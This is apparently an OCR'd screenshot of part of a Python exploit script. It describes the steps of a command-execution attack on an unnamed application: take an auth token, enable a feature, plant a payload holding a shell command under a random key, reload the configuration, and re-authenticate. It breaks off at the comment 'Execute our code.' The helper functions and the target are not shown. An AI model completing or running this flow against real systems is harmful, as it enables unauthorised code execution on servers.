
# Get first auth token, and add it to 
headers of session

s = requests.session()

token = getAuthToken(s)

s.headers.update({ "TOKEN" : token})

# Generate a random name, enable the 
feature, add the payload,

# then reload.

randKey = generateName()

enableFeature(s)

configurePayload(s, cmd, randKey)

reloadConfig(s)

# Since application was reloaded, need 
a new auth token.

token = getAuthToken(s)

s.headers.update({ "TOKEN" : token})

# Execute our code.
